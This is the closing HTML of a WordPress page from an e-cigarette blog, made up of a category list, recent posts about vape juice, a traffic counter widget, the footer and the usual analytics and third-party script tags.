</li>
	<li class="cat-item cat-item-371"><a href="https://eciglounge.themagicmist.com/category/walgreens/">Walgreens</a> (1)
</li>
	<li class="cat-item cat-item-301"><a href="https://eciglounge.themagicmist.com/category/wallingford/">Wallingford</a> (1)
</li>
	<li class="cat-item cat-item-295"><a href="https://eciglounge.themagicmist.com/category/waseca/">Waseca</a> (1)
</li>
	<li class="cat-item cat-item-233"><a href="https://eciglounge.themagicmist.com/category/washington/">Washington</a> (17)
</li>
	<li class="cat-item cat-item-504"><a href="https://eciglounge.themagicmist.com/category/washington-dc/">Washington DC</a> (4)
</li>
	<li class="cat-item cat-item-403"><a href="https://eciglounge.themagicmist.com/category/watertown/">Watertown</a> (1)
</li>
	<li class="cat-item cat-item-443"><a href="https://eciglounge.themagicmist.com/category/wauwatosa/">Wauwatosa</a> (1)
</li>
	<li class="cat-item cat-item-343"><a href="https://eciglounge.themagicmist.com/category/west-virginia/">west virginia</a> (3)
</li>
	<li class="cat-item cat-item-512"><a href="https://eciglounge.themagicmist.com/category/westchester/">Westchester</a> (1)
</li>
	<li class="cat-item cat-item-419"><a href="https://eciglounge.themagicmist.com/category/who/">WHO</a> (2)
</li>
	<li class="cat-item cat-item-320"><a href="https://eciglounge.themagicmist.com/category/wi/">WI</a> (1)
</li>
	<li class="cat-item cat-item-392"><a href="https://eciglounge.themagicmist.com/category/williamsburg/">Williamsburg</a> (1)
</li>
	<li class="cat-item cat-item-203"><a href="https://eciglounge.themagicmist.com/category/wisconsin/">Wisconsin</a> (35)
</li>
	<li class="cat-item cat-item-521"><a href="https://eciglounge.themagicmist.com/category/woodland/">Woodland</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="https://eciglounge.themagicmist.com/category/woodridge/">Woodridge</a> (1)
</li>
	<li class="cat-item cat-item-562"><a href="https://eciglounge.themagicmist.com/category/world-health-organization/">World Health Organization</a> (1)
</li>
	<li class="cat-item cat-item-463"><a href="https://eciglounge.themagicmist.com/category/wright-county/">Wright County</a> (1)
</li>
	<li class="cat-item cat-item-337"><a href="https://eciglounge.themagicmist.com/category/wyoming/">Wyoming</a> (5)
</li>
	<li class="cat-item cat-item-481"><a href="https://eciglounge.themagicmist.com/category/yonkers/">Yonkers</a> (3)
</li>
	<li class="cat-item cat-item-285"><a href="https://eciglounge.themagicmist.com/category/youngstown/">Youngstown</a> (2)
</li>
	<li class="cat-item cat-item-282"><a href="https://eciglounge.themagicmist.com/category/youth/">youth</a> (1)
</li>
	<li class="cat-item cat-item-257"><a href="https://eciglounge.themagicmist.com/category/youth-tobacco-survey/">Youth Tobacco Survey</a> (3)
</li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent posts</h3>
		<ul>
											<li>
					<a href="https://eciglounge.themagicmist.com/best-vapor4life-e-juice-alternatives/">Best Vapor4Life e Juice Alternatives</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/best-vapor4life-prefilled-cartridge-alternatives/">Best Vapor4Life Prefilled Cartridge Alternatives</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/best-tobacco-vape-juice-flavors/">Best Tobacco Vape Juice Flavors</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/vapor4life-e-juice-explained/">Vapor4Life e Juice Explained</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/heads-up-news-updates-1-27-2020/">Heads Up – News – Updates 1.27.2020</a>
									</li>
					</ul>

		</li><li id="traffic-counter" class="widget-container widget_traffic_counter"><h3 class="widget-title">Traffic</h3>
<strong> <p id="wtc_stats_title">Pages</p></strong>

<p id="wtcmenu"><a href="javascript:wtc_show('pages','https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/TCW-loading.gif', 'https://eciglounge.themagicmist.com')" target="_self">Pages</a>|<a href="javascript:wtc_show('hits','https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/TCW-loading.gif', 'https://eciglounge.themagicmist.com')" target="_self" >Hits </a>|<a href="javascript:wtc_show('unique','https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/TCW-loading.gif', 'https://eciglounge.themagicmist.com')" target="_self" >Unique</a></p>

  
  <ul>
  <li>Last 24 hours: <span id='wtc_lds'>0</span></li>
  <li>Last 7 days: <span id='wtc_lws'>0</span></li>
  <li>Last 30 days: <span id='wtc_lms'>0</span></li>
  <li>Online now: 0</li>
  </ul>
<small><a href="http://www.pixme.org/tehnologie-internet/wordpress-traffic-counter-widget/4228" target="_blank">Traffic Counter</a></small>

</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://eciglounge.themagicmist.com/" rel="home">
					ECig Lounge				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://js.embad.com/build/Initializer.js?pid=0&wsid=0"></script><!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" src="//www.sweetcaptcha.com/api/v2/apps/csrf/40939?ver=3.0.8" id="sweetcaptcha-csrf-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"36304682","post":"0","tz":"-8","srv":"eciglounge.themagicmist.com","arch_cat":"philadelphia","arch_results":"4","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "36304682", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'94c16942-7dbe-4e59-a3ed-f4e87721781e.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data17'},                     {'xid':'41651601'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'twentyten'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'523'},
                    {'wp_alloptions_bytes':'311146'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>
